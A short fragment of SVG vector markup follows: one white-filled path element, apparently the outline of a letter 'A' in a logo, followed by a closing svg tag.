<path d="M274.903 206.106C274.791 204.885 273.311 205.033 272.365 204.87C271.8 204.768 263.065 178.051 262.366 175.877C261.986 174.61 261.774 173.094 260.568 173.094H258.715C257.67 173.094 257.481 174.417 256.979 175.437C255.964 177.71 246.31 201.428 245.43 203.053C244.978 203.88 244.668 204.43 243.836 204.768C242.984 205.08 242.496 205.348 242.496 205.404C242.496 205.558 242.179 206.602 242.179 206.78C242.179 207.514 242.631 208.311 243.286 208.281C246.616 208.079 247.44 207.87 250.14 208.366C250.718 208.366 251.092 208.35 251.655 208.155C252.248 207.939 252.234 207.346 252.234 206.633C252.234 206.176 252.334 205.697 252.009 205.404C251.232 204.838 249.751 205.01 249.936 204.029C250.225 202.527 251.655 198.18 252.107 198.219L255.739 198.235L261.9 198.273C262.352 198.273 263.692 202.775 263.882 204.112C264.108 205.596 261.245 204.483 261.245 205.983C261.245 206.974 261.083 208.281 262.705 208.42C267.084 208.226 269.354 208.079 273.81 208.366C274.339 208.404 275.051 207.832 275.001 207.22L274.903 206.106ZM260.181 194.529C258.622 194.56 256.992 194.529 255.675 194.478C254.808 194.478 254.392 194.42 253.291 194.42C254.596 190.153 255.66 187.773 257.283 183.657C258.185 185.498 260.758 193.309 260.758 194.198C260.758 194.42 260.457 194.529 260.181 194.529Z" fill="white"/>
</svg>
